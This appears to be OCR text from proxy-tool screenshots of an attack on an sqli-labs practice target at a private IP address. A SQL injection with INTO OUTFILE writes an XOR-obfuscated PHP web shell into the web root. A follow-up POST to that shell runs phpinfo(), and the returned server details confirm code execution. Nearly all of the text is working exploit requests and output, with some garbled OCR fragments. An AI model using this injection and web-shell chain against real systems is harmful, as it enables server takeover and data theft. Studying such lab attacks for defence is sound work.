 GET http://192.168.202.134/sqli/Less-1/?id=
-1%27union+select+'<?php+${(chr(63)^chr(96)).(chr(60)^chr(123)).(chr(62)^chr(
123)).(chr(47)^chr(123))}[(chr(43)^chr(64))](${(chr(36)^chr(123)).(chr(46)^ch
r(126)).(chr(47)^chr(96)).(chr(46)^chr(125)).(chr(47)^chr(123))}[(chr(43)^chr
(64))]);?>','',''+into+outfile+'C:\\phpstudy_pro\\WWW\\shell.php'--+ HTTP/1.1
Host: 192.168.202.134
Accept-Language: zh-CN
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/126.0.6478.127 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,i
mage/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate, br
Connection: keep-alive
Welcome Dhakkan
SQLI DUM
equest
retty Raw Hex
\n
POST http://192.168.202.134/shell.php?k=assert HTTP/1.1
1
Host: 192.168.202.134
Content-Length: 18
Cache-Control: max-age=0
Accept-Language: zh-CN
Upgrade-Insecure-Requests: 1
Origin: http://192.168.202.134
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/126.0.6478.127 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,ap
plication/signed-exchange;v=b3;q=0.7
Referer: http://192.168.202.134/shell.php?k=assert
Accept-Encoding: gzip, deflate, br
Connection: keep-alive
2
k=phpinfo%28%29%3B
Response
Pretty Raw Hex Render MarkInfo
\n
PHP Version 5.4.45
php
System Windows NT CLIENT-PC 6.1 build 7601 (Windows 7 Ultimate Edition Service Pack 1) i586
Build Date Sep 2 2015 23:45:20
Compiler MSVC9 (Visual C++ 2008)
Architecture x86
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "-
-disable-isapi" "--disable-nsapi" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--
with-pdo-oci=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-
sdk\oracle\instantclient11\sdk,shared" "--with-enchant=shared" "--enable-object-out-
dir=../obj/" "--enable-com-dotnet=shared" "--with-mcrypt=static" "--disable-static-analyze" "--
with-pgo"